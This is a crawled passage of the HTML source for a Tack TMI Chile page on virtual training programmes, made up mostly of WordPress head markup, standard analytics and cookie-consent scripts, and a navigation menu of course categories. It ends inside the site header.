

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cl.tacktmiglobal.com/programas-virtuales/
body_size: 14753
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700&display=swap" rel="stylesheet" onload="if(media!=='all')media='all'">
            	    <script>
		var adminAjaxTackTmi = 'https://cl.tacktmiglobal.com/wp-admin/admin-ajax.php',
			adminCustomAjaxTackTmi = 'https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/custom-ajax.php',
			blogID = 46;
	</script>
	
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://cl.tacktmiglobal.com/programas-virtuales/" />
<link rel="alternate" hreflang="x-default" href="https://cl.tacktmiglobal.com/programas-virtuales/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES | Tack TMI Chile</title>
	<link rel="canonical" href="https://cl.tacktmiglobal.com/programas-virtuales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES | Tack TMI Chile" />
	<meta property="og:url" content="https://cl.tacktmiglobal.com/programas-virtuales/" />
	<meta property="og:site_name" content="Tack TMI Chile" />
	<meta property="article:modified_time" content="2020-08-04T10:01:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cl.tacktmiglobal.com/programas-virtuales/","url":"https://cl.tacktmiglobal.com/programas-virtuales/","name":"NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES | Tack TMI Chile","isPartOf":{"@id":"https://cl.tacktmiglobal.com/#website"},"datePublished":"2020-04-08T15:25:28+00:00","dateModified":"2020-08-04T10:01:26+00:00","breadcrumb":{"@id":"https://cl.tacktmiglobal.com/programas-virtuales/#breadcrumb"},"inLanguage":"es-ES","potentialAction":[{"@type":"ReadAction","target":["https://cl.tacktmiglobal.com/programas-virtuales/"]}]},{"@type":"BreadcrumbList","@id":"https://cl.tacktmiglobal.com/programas-virtuales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cl.tacktmiglobal.com/"},{"@type":"ListItem","position":2,"name":"NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES"}]},{"@type":"WebSite","@id":"https://cl.tacktmiglobal.com/#website","url":"https://cl.tacktmiglobal.com/","name":"Tack TMI Chile","description":"Global Learning and Development Solutions","publisher":{"@id":"https://cl.tacktmiglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cl.tacktmiglobal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-ES"},{"@type":"Organization","@id":"https://cl.tacktmiglobal.com/#organization","name":"Tack TMI Chile","url":"https://cl.tacktmiglobal.com/","logo":{"@type":"ImageObject","inLanguage":"es-ES","@id":"https://cl.tacktmiglobal.com/#/schema/logo/image/","url":"https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/cropped-favicon-tack-tmi.png","contentUrl":"https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/cropped-favicon-tack-tmi.png","width":512,"height":512,"caption":"Tack TMI Chile"},"image":{"@id":"https://cl.tacktmiglobal.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/tack-tmi/posts/?feedView=all","https://www.instagram.com/gigroupholdingchile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://cl.tacktmiglobal.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cl.tacktmiglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='combined-tt-anim-qtip-mb-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/css/combined-tt-anim-qtip-mb-swiper.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/css/bootstrap-custom.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?display=swap&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tack-tmi-general-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/css/general.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tack-tmi-style-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/style.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tack-tmi-woocommerce-style-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/woocommerce.css?ver=6.8' type='text/css' media='all' />
<style id='tack-tmi-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='tack-tmi-child-style-css' href='https://cl.tacktmiglobal.com/wp-content/themes/tacktmi-child/style.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="loadmore-js-extra">
/* <![CDATA[ */
var tack_loadmore_params = {"ajaxurl":"https:\/\/cl.tacktmiglobal.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"programas-virtuales\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"programas-virtuales\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi-child/js/loadmore.js?ver=6.8" id="loadmore-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/bootstrap.min.js?ver=6.8" id="bootstrap-4-js-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/navigation.js?ver=20151215" id="tacktmi-wp-navigation-js"></script>
<meta name="generator" content="WPML ver:4.7.3 stt:1,2;" />
<!-- OneTrust Cookies Consent Notice start for cl.tacktmiglobal.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="019417ae-6260-7802-9ef3-1028d9f40a9c" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for cl.tacktmiglobal.com -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WF8DJCMH');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RR0F59D5ZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR0F59D5ZV');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/favicon-tack-tmi-100x100.png" sizes="32x32" />
<link rel="icon" href="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/favicon-tack-tmi.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/favicon-tack-tmi.png" />
<meta name="msapplication-TileImage" content="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/favicon-tack-tmi.png" />
<style>
				#payment .blockUI.blockOverlay,
				#payment .blockUI.blockMsg.blockElement,
				.woocommerce-cart-form th.product-price,
				.woocommerce-cart-form td.product-price,
				th.product-subtotal,
				td.product-subtotal,
				th.product-total,
				td.product-total,
				tr.cart-subtotal,
				tr.tax-total,
				tr.order-total,
				table.cart-sub-full-totals,
				th.woocommerce-orders-table__header-order-total,
				td.woocommerce-orders-table__cell-order-total,
				table.woocommerce-table--order-details tfoot,
				li.woocommerce-order-overview__total {
						display: none !important;
				}</style>
	    <script src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/parsley/parsley.min.js"></script>
    	<script src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/parsley/i18n/es.js"></script>
	    
    <script async src="https://cdnjs.cloudflare.com/ajax/libs/sharer.js/0.3.1/sharer.min.js"></script>
    
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Tack TMI Chile - Global Learning and Development Solutions">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cl.tacktmiglobal.com/xmlrpc.php">    
    <!--<link rel="shortcut icon" href="/favicon-tacktmi.ico" />-->
    
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->    
<style>
	nav#top-menu-right:after{display:none;}
			header.site-header {top:0px;}
		header.site-header.on-scroll {top:0px;}
				main#main {
			margin-top: 70px;
		}
		
	@media (min-width: 992px) {
		.site-header .site-title, .site-header.menu-bg-white .site-title {
			margin-top: 10px;
			margin-bottom: 10px;
		}
	}




.loggedin-visible {display:none !important;}

</style>
</head>
<body class="wp-singular page-template-default page page-id-2226 wp-theme-tacktmi wp-child-theme-tacktmi-child siteblog-id-46 theme-tacktmi-child theme-tacktmi woocommerce-no-js woocommerce-active">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF8DJCMH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site site-46">
	<div class="menu-mobile-container">
		<div class="content-menu-mobile">
			<nav class="main-navigation d-block d-lg-none">
				<div class="menu-main-menu-container"><ul id="primary-menu-mobile" class="menu"><li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://cl.tacktmiglobal.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://cl.tacktmiglobal.com/enfoque/">Enfoque</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2318"><a>ESPECIALIDADES</a>
<ul class="sub-menu">
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2312"><a href="https://cl.tacktmiglobal.com/courses/sales-excellence/">Excelencia Comercial</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2313"><a href="https://cl.tacktmiglobal.com/courses/customer-experience/">Experiencia Cliente</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314"><a href="https://cl.tacktmiglobal.com/courses/leadership-management-development/">Liderazgo</a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2315"><a href="https://cl.tacktmiglobal.com/courses/personal-development/">Habilidades Personales</a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2316"><a href="https://cl.tacktmiglobal.com/courses/change-innovation/">Cambio &amp; Innovación</a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2317"><a href="https://cl.tacktmiglobal.com/courses/safety-culture/">Cultura de Seguridad 2025</a></li>
</ul>
</li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://cl.tacktmiglobal.com/soluciones-digitales/">Soluciones Digitales</a></li>
<li id="menu-item-2525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2525"><a href="#">eBooks</a>
<ul class="sub-menu">
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://cl.tacktmiglobal.com/inteligencia-emocional-laboral/">Efectivos y Asertivos:</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://cl.tacktmiglobal.com/guia-reclamo-como-regalo/">El Reclamo como un Regalo</a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://cl.tacktmiglobal.com/guia-aprendizaje-y-desarrollo/">Guía tendencias de aprendizaje y desarrollo</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://cl.tacktmiglobal.com/gestion-de-cuentas-claves/">Guía Practica Gestión de Cuentas Claves</a></li>
</ul>
</li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://cl.tacktmiglobal.com/noticias-insights/">Noticias &amp; Insights</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://cl.tacktmiglobal.com/contactanos/">Contáctanos</a></li>
</ul></div>			</nav>
		</div>
	</div>

	   	
	<header id="masthead" class="site-header ">

		
		<div id="top-bar" class="d-none d-lg-block">
			<div class="container-fluid clearfix">
				<nav id="top-menu-right">
									</nav>
			</div>
		</div>
		

		<div class="container-fluid">
			<div class="row flex-nowrap justify-content-between align-items-center no-gutters">
	          <div class="col-lg-auto col-xl-auto">
					            					<div class="site-title">
